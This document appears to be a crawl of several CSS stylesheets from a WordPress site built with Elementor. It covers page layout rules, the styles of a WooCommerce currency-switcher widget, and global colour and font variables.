.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-1a6dd5b.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-1a6dd5b .elementor-heading-title{font-size:20px;}.elementor-4734 .elementor-element.elementor-element-1a6dd5b > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-4734 .elementor-element.elementor-element-8e9e065 .mc4wp-form-fields input[type="email"]{color:#ffffff;border-style:solid;border-width:0px 0px 2px 0px;border-color:#525252;padding:12px 0px 12px 0px;}.elementor-4734 .elementor-element.elementor-element-8e9e065 .mc4wp-form-fields button[type="submit"]{color:#ffffff;border-style:solid;border-width:2px 2px 2px 2px;border-color:#ffffff;padding:13px 13px 13px 13px;margin:0px 0px 0px 10px;}.elementor-4734 .elementor-element.elementor-element-8e9e065 .mc4wp-form-fields button[type="submit"]:hover{color:#fff !important;}.elementor-4734 .elementor-element.elementor-element-8e9e065 .mc4wp-form-fields button[type="submit"]:focus{color:#fff !important;}.elementor-4734 .elementor-element.elementor-element-f3a7fad > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4734 .elementor-element.elementor-element-f3a7fad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 30px 40px 30px;}.elementor-4734 .elementor-element.elementor-element-f3a7fad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4734 .elementor-element.elementor-element-0150ea4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-40477e2{color:#999999;font-size:14px;}.elementor-4734 .elementor-element.elementor-element-40477e2 .elementor-text-editor a{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(0,0,0,0);color:#D93F77;}.elementor-4734 .elementor-element.elementor-element-2f0461d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-a57a253{text-align:right;}@media(max-width:1024px){.elementor-4734 .elementor-element.elementor-element-69a7722{padding:60px 30px 60px 30px;}.elementor-4734 .elementor-element.elementor-element-ebf11dc > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4734 .elementor-element.elementor-element-d961472 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4734 .elementor-element.elementor-element-9d2f4e5 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4734 .elementor-element.elementor-element-4662f94{text-align:center;}.elementor-4734 .elementor-element.elementor-element-4662f94 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-4734 .elementor-element.elementor-element-8e9e065 .mc4wp-form-fields button[type="submit"]{width:40%;}}@media(max-width:767px){.elementor-4734 .elementor-element.elementor-element-69a7722{padding:50px 15px 50px 15px;}.elementor-4734 .elementor-element.elementor-element-57c86bc{text-align:center;}.elementor-4734 .elementor-element.elementor-element-0347bd6{text-align:center;}.elementor-4734 .elementor-element.elementor-element-d6e0034{text-align:center;}.elementor-4734 .elementor-element.elementor-element-cf73a0f > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4734 .elementor-element.elementor-element-44193b6{text-align:center;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon-box-icon{margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-2ded674{padding:50px 15px 50px 15px;}.elementor-4734 .elementor-element.elementor-element-4662f94{text-align:center;}.elementor-4734 .elementor-element.elementor-element-09e1518 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4734 .elementor-element.elementor-element-71113fc{text-align:center;}.elementor-4734 .elementor-element.elementor-element-5866776 .elementor-text-editor{text-align:center;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-widget-container{text-align:center;}.elementor-4734 .elementor-element.elementor-element-5a6b1e6 .elementor-text-editor{text-align:center;}.elementor-4734 .elementor-element.elementor-element-1a6dd5b{text-align:center;}.elementor-4734 .elementor-element.elementor-element-40477e2 .elementor-text-editor{text-align:center;}.elementor-4734 .elementor-element.elementor-element-40477e2 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4734 .elementor-element.elementor-element-a57a253{text-align:center;}}@media(min-width:768px){.elementor-4734 .elementor-element.elementor-element-ebf11dc{width:16.5%;}.elementor-4734 .elementor-element.elementor-element-d961472{width:16.5%;}.elementor-4734 .elementor-element.elementor-element-9d2f4e5{width:16.5%;}.elementor-4734 .elementor-element.elementor-element-cf73a0f{width:16.5%;}.elementor-4734 .elementor-element.elementor-element-c8fb929{width:33.996%;}.elementor-4734 .elementor-element.elementor-element-39aad57{width:21%;}.elementor-4734 .elementor-element.elementor-element-09e1518{width:30%;}.elementor-4734 .elementor-element.elementor-element-fdad16a{width:48.664%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4734 .elementor-element.elementor-element-ebf11dc{width:33%;}.elementor-4734 .elementor-element.elementor-element-d961472{width:33%;}.elementor-4734 .elementor-element.elementor-element-9d2f4e5{width:33%;}.elementor-4734 .elementor-element.elementor-element-cf73a0f{width:33%;}.elementor-4734 .elementor-element.elementor-element-c8fb929{width:66%;}.elementor-4734 .elementor-element.elementor-element-39aad57{width:100%;}.elementor-4734 .elementor-element.elementor-element-09e1518{width:40%;}.elementor-4734 .elementor-element.elementor-element-fdad16a{width:60%;}}

--- FILE ---
content_type: text/css
request_url: https://www.rangpur.in/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=4.4.19.170602
body_size: 22
content:
/* Styles for Currency Switcher Widget */
.error {
	background-color: #FFEBE8;
	border: 1px solid #C00;
	border-radius: 4px;
	padding: 4px;
}

.error .title {
	font-weight: bold;
	font-size: large;
}

.widget_wc_aelia_currencyswitcher_widget .button.change_currency {
	display: none;
}

.widget_wc_aelia_currencyswitcher_widget .currency_button {
	display: inline-block;
}

.widget_wc_aelia_country_selector_widget .button.change_country {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.rangpur.in/wp-content/uploads/elementor/css/post-4560.css?ver=1752935795
body_size: 181
content:
.elementor-kit-4560{--e-global-color-primary:#D93F77;--e-global-color-secondary:#DDB865;--e-global-color-text:#222222;--e-global-color-accent:#555555;--e-global-color-17fda745:#E5E5E5;--e-global-color-21b9cd3e:#E33D3D;--e-global-color-6b703020:#777777;--e-global-color-4c2f5a90:#D49D5D;--e-global-color-10c3ddea:#000;--e-global-color-5c0ee586:#FFF;--e-global-typography-primary-font-family:"Barlow Condensed";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Barlow Condensed";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Rubik";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Rubik";--e-global-typography-accent-font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.elementor-widget:not(:last-child){margin-bottom:30px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}